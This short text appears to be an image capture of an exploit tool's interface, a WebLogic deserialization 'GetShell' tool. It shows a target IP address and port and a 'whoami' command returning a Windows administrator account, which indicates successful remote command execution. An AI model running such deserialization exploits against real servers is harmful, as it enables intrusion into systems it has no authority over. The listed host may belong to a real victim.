 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.178.59.235 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: windows-qq980ni\administrator
Connected!
www.wooyun.org